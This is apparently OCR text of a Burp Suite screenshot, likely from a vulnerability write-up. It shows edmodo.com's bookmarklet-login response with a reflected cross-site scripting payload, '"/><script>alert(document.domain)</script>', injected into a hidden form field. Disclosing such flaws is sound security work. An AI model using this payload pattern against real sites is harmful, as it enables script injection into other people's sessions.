 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF JCryption Handler
Intercept HTTP history WebSockets history Options
Response from https://www.edmodo.com:443/bookmarklet-login [50.112.178.15]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex HTML Render
<form id="form_login" action="/bookmarklet-login" method="post">
<div class="bmkFormUsername">
<span class="login-lbl">
Username or Email:
</span>
<input id="username" name="username" autocomplete="off" tabindex="1" class="inputTxt"></input>
</div>
<div class="bmkFormPwd">
<span class="login-lbl">Password:</span>
<input id="password" name="password" type="password" tabindex="2" class="inputTxt"></input>
</div>
<input type="submit" id="login" name="login" value="Login" tabindex="3"></input>
<input id="go2url" type="hidden" name="go2url"
value="/bookmarklet?url=&quot;/&gt;&lt;script&gt;alert(document.domain)&lt;/script&gt;&amp;title=" >
<input id="language" type="hidden" name="selected_language" value="">
<input type="hidden" name="url" value=""/><script>alert(document.domain)</script>" />
<input type="hidden" name="title" value="" />
</form>
</div>
<div class="center">
<a href="https://support.edmodo.com/" target="_blank">Learn more</a> About Edmodo </div>
</div>
</div>
? < + > 0 matches
先知社区
ENG 05:56 PM